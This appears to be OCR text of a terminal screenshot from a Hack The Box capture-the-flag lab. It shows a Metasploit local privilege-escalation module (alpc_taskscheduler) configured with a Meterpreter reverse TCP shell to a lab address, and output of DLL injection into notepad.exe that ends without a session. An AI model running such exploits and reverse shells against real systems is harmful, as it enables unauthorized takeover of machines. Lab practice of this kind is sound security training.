 Applications Places Terminal Fri 21:29 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
PROCESS no Name of process to spawn and inject dll into.
SESSION 4 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.17 yes The listen address (an interface may be specified)
LPORT 9005 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 10 x64
msf exploit(windows/local/alpc_taskscheduler) > run
[*] Started reverse TCP handler on 10.10.14.17:9005
[*] Checking target...
[*] Target Looks Good... trying to start notepad.exe
[*] Launching notepad.exe to host the exploit...
[+] Process 3948 launched.
[*] Writing payload dll into process 3948 memory
[*] Reflectively injecting the exploit DLL into 3948...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) >
msf exploit(windows/local/alpc_taskscheduler) > sessions
[HTB-3] 0:openvpn 1:bash-Z 2:NISHANG SHELL* 3:ssh "htb" 21:29 09-Nov-18